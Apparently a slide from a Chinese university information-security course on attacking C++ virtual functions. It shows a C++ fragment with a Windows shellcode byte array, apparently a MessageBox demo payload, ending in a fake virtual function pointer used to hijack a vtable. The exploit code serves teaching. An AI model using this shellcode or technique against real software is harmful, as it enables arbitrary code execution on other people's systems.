 攻击C++虚函数
#include "windows.h"
#include "iostream.h"
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x65\x63\x65\x63\x68\x62\x69\x74\x73\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x64\xba\x40\x00";//set fake virtual function pointer
中国矿业大学 信息安全
is.cumt.edu.cn